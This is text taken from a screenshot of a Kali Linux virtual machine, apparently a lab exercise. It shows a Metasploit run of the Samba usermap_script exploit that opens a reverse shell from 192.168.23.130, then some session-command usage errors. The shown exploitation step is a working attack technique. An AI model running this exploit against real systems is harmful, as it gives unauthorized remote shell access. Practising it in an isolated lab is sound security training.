 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2026.2-vmware...
1 2 3 4 4:14
kali@kali: ~
Session Actions Edit View Help
Home Nessus Ess...
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] Command shell session 1 opened (192.168.23.129:4444 → 192.168.23.130:51917) at 2026-09-16 04:12:02 +0530
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
KALI
Trash
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
task1_wires...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
28°C
Clear
Search
ENG
IN
04:12
16-09-2026